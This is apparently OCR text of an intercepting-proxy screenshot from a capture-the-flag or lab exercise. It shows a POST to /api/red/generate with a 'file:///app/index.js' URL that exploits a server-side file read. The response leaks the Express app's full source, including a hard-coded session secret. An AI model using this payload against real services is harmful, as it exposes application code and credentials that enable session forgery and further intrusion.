 Request
Pretty Raw Hex
\n
1 POST /api/red/generate HTTP/1.1
2 Host: 157.245.47.33:30934
3 Content-Length: 30
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.54 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://157.245.47.33:30934
8 Referer: http://157.245.47.33:30934/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: connect.sid=
s%3ATpBkT-zG-RLzxuH-yzZ3-S5SGVpY23ag.U6oMfx3IZZZZNC7zkTWmUlDpjdg%2FFVhXOG1%2FifG7yeg
12 Connection: close
13
14 {
"url":"file:///app/index.js"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1379
5 ETag: W/"563-+rv+g2HxHMRQ52KDVIRpAmFnzGc"
6 Date: Thu, 19 May 2022 10:54:40 GMT
7 Connection: close
8
9 {
"message":
"Unknown error occured while fetching the image file: const express = require('e
xpress');\nconst app = express();\nconst session = require('express
-session');\nconst RedisStore = require(\"connect-redis\")(session)\nconst path
= require('path');\nconst cookieParser = require('cookie-parser');\nconst nu
njucks = require('nunjucks');\nconst routes = require('./routes');\ncon
st Database = require('./database');\nconst { createClient } = require(\"redis\")
\nconst redisClient = createClient({ legacyMode: true })\n\nconst db = new Database(
'redisland.db');\n\napp.use(express.json());\napp.use(cookieParser());\n\nredisClient.con
nect().catch(console.error)\n\napp.use(\n\tsession({\n\t store: new RedisStore({ client:
redisClient }),\n\t saveUninitialized: false,\n\t secret: \"r4yh4nb34t5B1gM4c\",\n\t
resave: false,\n\t})\n);\n\nnunjucks.configure('views', {\n\tautoescape: true,\n\texpress
: app\n});\n\napp.set('views', './views');\napp.use('/static', express.static(path.resolv
e('static')));\n\napp.use(routes(db));\n\napp.all('*', (req, res) => {\n\treturn res.stat
us(404).send({\n\t\tmessage: '404 page not found'\n\t});\n});\n\n(async () => {\n\tawait
db.connect();\n\tawait db.migrate();\n\tapp.listen(1337, '0.0.0.0', () => console.log('Li
stening on port 1337'));\n})();"
}